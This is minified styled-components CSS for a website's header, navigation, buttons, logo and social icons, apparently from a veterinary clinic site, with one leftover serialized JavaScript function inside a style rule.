@keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
data-styled.g3[id="sc-global-kZCOXJ1"]{content:"sc-global-kZCOXJ1,"}/*!sc*/
.gUDisO{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#333333);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;padding:var(--g-spacing-4);position:fixed;top:-1px;left:0;z-index:300;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);-webkit-transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);background:hsl(var(--g-color-white));}/*!sc*/
.gUDisO:focus{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}/*!sc*/
.gUDisO:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.byXJfR{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#333333);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
.byXJfR:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.idBIic{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#333333);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-h5,LatoBold,sans-serif);font-size:var(--sc-font-size-h5,13px);line-height:var(--sc-line-height-h5,16px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.13px);letter-spacing:var(--sc-letter-spacing-h5,0.13px);font-weight:var(--sc-font-weight-h5,normal);color:var(--sc-anchor--color,#333333);padding-left:13px;}/*!sc*/
@media (min-width:1024px){.idBIic{font-size:var(--sc-font-size-h5_desktop,13px);line-height:var(--sc-line-height-h5_desktop,21px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.13px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.13px);}}/*!sc*/
.idBIic:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.idBIic.back-link:before{content:"◂";position:relative;left:-5px;}/*!sc*/
.idBIic:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.hokYzl{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#333333);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,ArvoBold,serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-color:var(--sc-button--bg-color-primary,#fe3725);border-radius:var(--sc-button--border-radius-primary,0);color:var(--sc-button--color-link-primary,#ffffff);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.hokYzl{padding:15px 30px;}}/*!sc*/
.hokYzl:hover{color:var(--sc-button--color-link-primary-hover,#ffffff);background-color:var(--sc-button--bg-color-primary-hover,#cc0000);}/*!sc*/
.hokYzl:hover > .svg-search-icon path{fill:var(--sc-button--color-link-primary-hover,#ffffff);}/*!sc*/
.hokYzl:after{content:'';}/*!sc*/
.hokYzl.arrow:after{content:'';}/*!sc*/
.hokYzl:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.rugjf{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#333333);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,ArvoBold,serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-color:var(--sc-button--bg-color-hero,#fe3725);border-radius:var(--sc-button--border-radius-hero,0);color:var(--sc-button--color-link-hero,#ffffff);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.rugjf{padding:var(--sc-button--padding-hero,20px 35px);}}/*!sc*/
.rugjf:hover{color:var(--sc-button--color-link-hero-hover,#ffffff);background-color:var(--sc-button--bg-color-hero-hover,#cc0000);}/*!sc*/
.rugjf:after{content:'';}/*!sc*/
.rugjf:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g6[id="sc-1ux5mjm-1"]{content:"gUDisO,byXJfR,idBIic,hokYzl,rugjf,"}/*!sc*/
.hoESnz{position:relative;width:100%;}/*!sc*/
data-styled.g7[id="sc-1mj8z02-0"]{content:"hoESnz,"}/*!sc*/
.cLCpsP{max-width:100%;width:100%;height:auto;margin-bottom:0;display:block;}/*!sc*/
data-styled.g8[id="sc-eu5zgc-0"]{content:"cLCpsP,"}/*!sc*/
.gbRMxZ{padding:15px 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-right:none;height:100%;}/*!sc*/
.gbRMxZ img{margin-bottom:0;}/*!sc*/
.gbRMxZ .logo-container > a{width:144px;height:52px;}/*!sc*/
.gbRMxZ .header-logo{width:144px;height:52px;object-fit:contain;}/*!sc*/
@media (min-width:768px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:144px;height:52px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1366px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1600px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
.gbRMxZ.logo-center .logo-container > a{width:198px;height:auto;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .logo-container > a{width:198px;height:107px;overflow:visible !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .logo-container > a{width:180px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo .logo-container > a{width:198px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo{height:107px;width:198px;max-height:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .header-logo{min-height:65px !important;max-height:198px !important;height:auto !important;max-width:198px !important;width:auto !important;position:relative !important;top:5px !important;margin-top:0 !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .header-logo{height:52px;width:180px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center{padding:0;border-right:none;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ{--logo-padding-y:30px;padding:var(--logo-padding-y,30px) 20px var(--logo-padding-y,30px) 30px;border-right:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.gbRMxZ{--logo-padding-y:20px;}}/*!sc*/
data-styled.g9[id="sc-62u2kn-0"]{content:"gbRMxZ,"}/*!sc*/
.lfhNy{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.lfhNy .splitCtas{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px 17px;border-bottom:1px solid #eaeaea;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.lfhNy .nonSplit{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:17px;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}/*!sc*/
@media (max-width:375px){.lfhNy .nonSplit{padding:17px 5px;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}}/*!sc*/
.lfhNy .emergencyBtn{background:#f00;border:2px solid #5c85aa;}/*!sc*/
.lfhNy .emergencyBtn svg{width:20px;margin-right:10px;}/*!sc*/
.lfhNy .emergencyBtn svg path{fill:#fff;stroke:#bcbcbc;}/*!sc*/
.lfhNy .link-CTA{font-size:var(--sc-font-size-default,14px);line-height:var(--sc-line-height-h4,28px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);color:var(--sc-header--bar-color,#333333);vertical-align:initial;}/*!sc*/
@media (max-width:375px){.lfhNy .link-CTA{-webkit-letter-spacing:0.1px;-moz-letter-spacing:0.1px;-ms-letter-spacing:0.1px;letter-spacing:0.1px;}}/*!sc*/
.lfhNy .details-CTA{font-size:var(--sc-font-size-h5,13px);line-height:var(--sc-line-height-h4,28px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.13px);letter-spacing:var(--sc-letter-spacing-h5,0.13px);vertical-align:top;color:var(--sc-header--bar-color,#333333);}/*!sc*/
.lfhNy .details-CTA .nav-btn{padding:15px 30px;}/*!sc*/
@media (min-width:768px){.lfhNy .details-CTA .nav-btn{padding:15px 40px;}}/*!sc*/
@media (max-width:415px){.lfhNy .details-CTA a{-webkit-letter-spacing:0.3px;-moz-letter-spacing:0.3px;-ms-letter-spacing:0.3px;letter-spacing:0.3px;padding:15px;}}/*!sc*/
.lfhNy svg{min-width:16px;width:16px;height:16px;margin:0 10px;}/*!sc*/
.lfhNy svg path{fill:var(--sc-header--bar-color,#333333);stroke:none;}/*!sc*/
.lfhNy.burger-open{padding-top:30px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center;}/*!sc*/
.lfhNy.burger-open .nonSplit{display:block;}/*!sc*/
.lfhNy.burger-open .details-CTA a{width:70%;text-align:center;}/*!sc*/
.lfhNy.burger-open .link-CTA{display:none;}/*!sc*/
.lfhNy.burger-open .map{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:20px;}/*!sc*/
.lfhNy.burger-open .map a{max-width:210px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 auto;}/*!sc*/
.lfhNy.burger-open .map svg{margin-top:5px;}/*!sc*/
.lfhNy.burger-open .call{-webkit-order:1;-ms-flex-order:1;order:1;margin-bottom:20px;}/*!sc*/
.lfhNy.burger-open .call a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.lfhNy.burger-open .call svg{margin-top:0;}/*!sc*/
.lfhNy.burger-open .sms{border-left:none;}/*!sc*/
.lfhNy.burger-open .book,.lfhNy.burger-open .pharmacyCta{-webkit-order:3;-ms-flex-order:3;order:3;border-right:none;border-left:none;margin-bottom:5px;width:100%;}/*!sc*/
.lfhNy.burger-open .book > a,.lfhNy.burger-open .pharmacyCta > a{display:none;}/*!sc*/
.lfhNy.burger-close .details-CTA{display:none;}/*!sc*/
.lfhNy.burger-close .border{display:block;border-right:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.lfhNy.burger-close .map a,.lfhNy.burger-close .call a,.lfhNy.burger-close .book a,.lfhNy.burger-close .pharmacyCta a,.lfhNy.burger-close .sms a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;gap:8px;padding-left:0;}/*!sc*/
.lfhNy.burger-close .map svg,.lfhNy.burger-close .call svg,.lfhNy.burger-close .book svg,.lfhNy.burger-close .pharmacyCta svg,.lfhNy.burger-close .sms svg{margin-top:2px;}/*!sc*/
.lfhNy.burger-close.has-sticky-cta .details-CTA .nav-btn{padding-left:30px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.lfhNy.burger-close .nonSplit{display:grid;grid-auto-flow:column;grid-template-columns:repeat(auto-fit,minmax(50px,1fr));gap:8px;}/*!sc*/
.lfhNy.burger-close .nonSplit a{text-align:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.lfhNy.burger-close .nonSplit .map:nth-child(1),.lfhNy.burger-close .nonSplit .call:nth-child(1),.lfhNy.burger-close .nonSplit .pharmacyCta:nth-child(1){grid-column:1;}/*!sc*/
.lfhNy.burger-close .nonSplit .map:nth-child(2),.lfhNy.burger-close .nonSplit .call:nth-child(2),.lfhNy.burger-close .nonSplit .pharmacyCta:nth-child(2){grid-column:2;}/*!sc*/
.lfhNy.burger-close .nonSplit .map:nth-child(3),.lfhNy.burger-close .nonSplit .call:nth-child(3),.lfhNy.burger-close .nonSplit .pharmacyCta:nth-child(3){grid-column:3;}/*!sc*/
@media (min-width:1024px){.lfhNy{display:none;}}/*!sc*/
@media (max-width:63.99875em){.lfhNy.burger-open.has-sticky-cta{padding:0;}.lfhNy.burger-open.has-sticky-cta .splitCtas{padding:0;border-bottom:0;}.lfhNy.burger-open.has-sticky-cta .book{margin-bottom:0;}.lfhNy.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas{padding:0;border-bottom:0;}.lfhNy.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas .splitCtas{border-bottom:0;}.lfhNy.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas .book{margin-bottom:0;}.lfhNy.burger-open.has-sticky-cta .nonSplit .book{display:none;}.lfhNy.has-sticky-cta .splitCtas .book .details-CTA{--_nva-header-old--sticky-cta-bg-color:var(--nva-header-old--sticky-cta-bg-color,hsl(var(--g-color-white)));--_nva-header-old--sticky-cta-border-color:var(--nva-header-old--sticky-cta-border-color,#fe3725);--_nva-header-old--sticky-cta-shadow:var(--nva-header-old--sticky-cta-shadow,0 -4px 8px);display:block;padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);position:fixed;inset:auto 0 0;border-top:1px solid var(--_nva-header-old--sticky-cta-border-color);background-color:var(--_nva-header-old--sticky-cta-bg-color);box-shadow:var(--_nva-header-old--sticky-cta-shadow) hsl(var(--g-shadow-color) / var(--g-shadow-key-opacity));z-index:200;margin-bottom:0 !important;}body:has(aside#ae_toolbar) .sc-163y7xo-0.has-sticky-cta .splitCtas .book .details-CTA,body:has(aside#ae_launcher) .lfhNy.has-sticky-cta .splitCtas .book .details-CTA{padding-inline-start:calc(var(--l-padding-inline) + 55px);}@media (min-width:37.5em){body:has(aside#ae_toolbar) .sc-163y7xo-0.has-sticky-cta .splitCtas .book .details-CTA,body:has(aside#ae_launcher) .lfhNy.has-sticky-cta .splitCtas .book .details-CTA{padding-inline-start:calc(var(--l-padding-inline) + 40px);}}.lfhNy.has-sticky-cta .splitCtas .book .details-CTA .nav-btn{width:100%;text-align:center;}}/*!sc*/
data-styled.g10[id="sc-163y7xo-0"]{content:"lfhNy,"}/*!sc*/
.hzFpzR{margin:0;padding:0;list-style-type:none;}/*!sc*/
data-styled.g12[id="sc-w7248b-1"]{content:"hzFpzR,"}/*!sc*/
.gSUvO{margin:0;padding:0;}/*!sc*/
data-styled.g13[id="sc-w7248b-2"]{content:"gSUvO,"}/*!sc*/
.dlLKt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0;}/*!sc*/
data-styled.g14[id="sc-1dimaqi-0"]{content:"dlLKt,"}/*!sc*/
.zSbiE{height:30px;width:30px;position:relative;border-radius:100%;background-color:var(--sc-social-icon--color-icon,#ffffff);display:inline-block;}/*!sc*/
.zSbiE:not(:last-of-type){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.zSbiE svg,.zSbiE img{fill:var(--sc-social-icon--color-fill,#333333);vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.zSbiE img{display:block;}/*!sc*/
.zSbiE a{width:100%;height:100%;text-align:center;position:relative;border-radius:100%;border-width:1px;border-style:solid;border-color:var(--sc-social-icon--border-color-icon,#333333);}/*!sc*/
.zSbiE a:hover{border-radius:100%;background-color:var(--sc-social-icon--color-icon-hover,#e91501);border-color:var(--sc-social-icon--border-color-icon-hover,#e91501);}/*!sc*/
.zSbiE a:hover svg{fill:var(--sc-social-icon--color-fill-hover,#ffffff);}/*!sc*/
data-styled.g15[id="sc-ht50ix-0"]{content:"zSbiE,"}/*!sc*/
.cXQceD.nva-social-icons .nva-social-icons__copy-button{height:30px;width:30px;cursor:pointer;padding:0;background-color:var(--sc-social-icon--color-icon,#ffffff);border:none;border-radius:100%;text-align:inherit;font:inherit;-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;}/*!sc*/
.cXQceD .nva-social-icons__copy-button:not(:last-child){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.cXQceD .nva-social-icons__copy-button svg,.cXQceD .nva-social-icons__copy-button img{vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.cXQceD .nva-social-icons__copy-button svg fill:function (props),.cXQceD .nva-social-icons__copy-button img fill:function (props){-webkit-var:_props$theme3,_props$theme3$socialI;-moz-var:_props$theme3,_props$theme3$socialI;-ms-var:_props$theme3,_props$theme3$socialI;var:_props$theme3,_props$theme3$socialI;return "var(--sc-social-icon--color-fill, ".concat((_props$theme3 = props.theme) === null || _props$theme3 === void 0 ? void 0 :(_props$theme3$socialI = _props$theme3.socialIcon) === null || _props$theme3$socialI === void 0 ? void 0 :_props$theme3$socialI.fillColor,")");}/*!sc*/
data-styled.g17[id="sc-1lai8ft-0"]{content:"cXQceD,"}/*!sc*/
.RIPGF{-webkit-order:2;-ms-flex-order:2;order:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.RIPGF .mobile-only{display:none;}/*!sc*/
@media (max-width:1023px){.RIPGF .mobile-only{display:block;}}/*!sc*/
.RIPGF .nav-contacts{display:none;line-height:var(--sc-header--top-nav-line-height,16px);}/*!sc*/
.RIPGF .nav-contacts .navbar-nav{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
.RIPGF .nav-contacts .contact-text:hover{color:var(--sc-header--color-hover,#e91501);}/*!sc*/
@media (min-width:1024px){.RIPGF .nav-contacts{display:inline-block;margin-right:20px;}}/*!sc*/
.RIPGF.logo-center svg{width:14px;height:14px;margin-right:5px;}/*!sc*/
.RIPGF.logo-center .nav-contacts svg path{fill:var(--sc-font-color-h5-base,#e91501);}/*!sc*/
@media (min-width:1024px){.RIPGF.logo-center{padding:25px 30px 25px 40px;height:125px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.RIPGF a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.RIPGF .heading_five{width:100%;}/*!sc*/
.RIPGF .heading_five a{width:100%;}/*!sc*/
.RIPGF .phone-link,.RIPGF .address-link{color:var(--sc-font-color-h5-base,#e91501);line-height:var(--sc-header--top-nav-line-height,16px);vertical-align:text-top;}/*!sc*/
.RIPGF .phone-link:hover,.RIPGF .address-link:hover{-webkit-text-decoration:underline;text-decoration:underline;color:var(--sc-header--color-hover,#e91501);}/*!sc*/
.RIPGF .phone-link:hover .heading_five,.RIPGF .address-link:hover .heading_five{color:var(--sc-header--color-hover,#e91501);}/*!sc*/
.RIPGF .nav-phone,.RIPGF .nav-sms{border-right:1px solid var(--sc-header--border-color,#eaeaea);padding-right:20px;margin-right:20px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;}/*!sc*/
.RIPGF .nav-phone a,.RIPGF .nav-sms a{white-space:nowrap;}/*!sc*/
@media (min-width:1024px){.RIPGF .nav-phone a,.RIPGF .nav-sms a{cursor:pointer;}}/*!sc*/
.RIPGF .nav-utility{width:100%;line-height:var(--sc-header--top-nav-line-height,16px);}/*!sc*/
.RIPGF .nav-utility-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
@media (min-width:1024px){.RIPGF .nav-utility-wrap{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;position:relative;}}/*!sc*/
.RIPGF .nav-utility-link{padding:12px 20px;margin-right:20px;}/*!sc*/
.RIPGF .nav-utility-link a{-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);color:var(--sc-header--nav-utility-link-color,#333333);line-height:var(--sc-header--top-nav-line-height,16px);}/*!sc*/
.RIPGF .nav-utility-link a:hover{color:var(--sc-header--nav-utility-link-color-hover,#25252b);-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);}/*!sc*/
@media (min-width:768px){.RIPGF .nav-utility-link{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.RIPGF .nav-utility-link{padding:0;}.RIPGF .nav-utility-link:nth-child(5){top:20px;left:75%;}}/*!sc*/
@media (min-width:1366px){.RIPGF .nav-utility-link:nth-child(5){margin-top:0;position:static;margin-right:0;}}/*!sc*/
.RIPGF .nav-utility-link:first-of-type{padding-top:30px;}/*!sc*/
@media (min-width:1024px){.RIPGF .nav-utility-link:first-of-type{padding:0;}}/*!sc*/
.RIPGF .nav-utility h5{color:var(--sc-header--primary-color,#333333);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
@media (min-width:1024px){.RIPGF .nav-utility{width:auto;}}/*!sc*/
.RIPGF .nav-address{margin-top:15px;}/*!sc*/
@media (min-width:1024px){.RIPGF .nav-address{margin-top:0;}}/*!sc*/
.RIPGF .nav-phone,.RIPGF .nav-address{margin-bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;line-height:var(--sc-header--top-nav-line-height,16px);color:var(--sc-font-color-h5-base,#e91501);}/*!sc*/
.RIPGF .nav-phone h5,.RIPGF .nav-address h5{font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.RIPGF .header-social-icons{display:none;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:10px;margin-right:20px;}/*!sc*/
@media (max-width:1023px){.RIPGF .header-social-icons{margin-bottom:10px;margin-right:0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (min-width:1024px){.RIPGF{-webkit-order:1;-ms-flex-order:1;order:1;padding:18px 30px;}}/*!sc*/
data-styled.g18[id="sc-j6ll8x-0"]{content:"RIPGF,"}/*!sc*/
.fySjrH.sub-menu{display:none;position:initial;z-index:3;background-color:var(--sc-header--bg-color,#ffffff);top:calc(100% + 9px);left:0;padding-top:18px;}/*!sc*/
.fySjrH.sub-menu.open{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.fySjrH.sub-menu.open{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}}/*!sc*/
@media (min-width:1024px){.fySjrH.sub-menu{padding-top:0;position:absolute;border-top:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.fySjrH.sub-menu{top:calc(100% + 16px);left:0;}}/*!sc*/
.fySjrH .sub-menu-list{padding:0 0 5px;}/*!sc*/
@media (min-width:1024px){.fySjrH .sub-menu-list{padding:28px 0;min-width:220px;}}/*!sc*/
.fySjrH .sub-menu-heading{color:var(--sc-header--primary-color,#333333);-webkit-letter-spacing:var(--sc-letter-spacing-secondary-link,);-moz-letter-spacing:var(--sc-letter-spacing-secondary-link,);-ms-letter-spacing:var(--sc-letter-spacing-secondary-link,);letter-spacing:var(--sc-letter-spacing-secondary-link,);line-height:var(--sc-line-height-secondary-link,);padding:25px 0 18px;}/*!sc*/
@media (min-width:1024px){.fySjrH .sub-menu-heading{padding:25px 40px 13px;}}/*!sc*/
.fySjrH .sub-menu-link{display:block;width:100%;color:var(--sc-header--primary-color,#333333);-webkit-letter-spacing:var(--sc-letter-spacing-primary-link,);-moz-letter-spacing:var(--sc-letter-spacing-primary-link,);-ms-letter-spacing:var(--sc-letter-spacing-primary-link,);letter-spacing:var(--sc-letter-spacing-primary-link,);line-height:var(--sc-line-height-primary-link,);padding:12px 0;}/*!sc*/
.fySjrH .sub-menu-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fySjrH .sub-menu-link:last-of-type{padding-bottom:5px;}/*!sc*/
@media (min-width:1024px){.fySjrH .sub-menu-link{padding:12px 40px;}}/*!sc*/
data-styled.g19[id="sc-1d8mz6m-0"]{content:"fySjrH,"}/*!sc*/
.iPOrfo{-webkit-order:1;-ms-flex-order:1;order:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.iPOrfo .menuButtonWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.iPOrfo .emergencyBtn{background:#eb0000;border:2px solid #eb0000;color:#fff;}/*!sc*/
.iPOrfo .emergencyBtn svg{width:20px;margin-right:10px;fill:#fff;stroke:#bcbcbc;}/*!sc*/
.iPOrfo .emergencyBtn:hover{background:#cb0000;border:2px solid #cb0000;}/*!sc*/
.iPOrfo .nav-overlay{position:absolute;left:0;top:100%;z-index:2;display:none;background-color:#000;width:100%;}/*!sc*/
.iPOrfo .key-category-link{width:100%;}/*!sc*/
.iPOrfo .key-category-menu{width:100%;}/*!sc*/
.iPOrfo .key-category-menu.open{color:var(--sc-header--primary-color,#333333);}/*!sc*/
@media (min-width:1024px){.iPOrfo .key-category-menu.open{border-bottom:2px solid var(--sc-header--color-hover,#e91501);}}/*!sc*/
.iPOrfo .key-category-menu svg{float:right;}/*!sc*/
@media (min-width:1024px){.iPOrfo .key-category-menu svg{display:none;}}/*!sc*/
.iPOrfo .key-category-menu .arrow-down{fill:var(--sc-header--primary-color,#333333);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.iPOrfo .key-category-menu .arrow-up{-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
